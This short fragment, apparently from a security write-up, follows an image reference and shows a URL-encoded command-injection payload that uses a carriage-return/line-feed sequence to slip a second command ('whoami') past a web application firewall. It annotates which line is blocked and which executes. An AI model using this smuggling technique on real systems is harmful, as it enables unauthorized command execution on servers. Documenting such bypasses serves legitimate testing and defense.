 URL encoded payload:
echo+%22pwn%22%0D%0Awhoami
URL decoded payload:
echo ‘pwn’\n <= blocked by WAF
\rwhoami <= smuggled and executed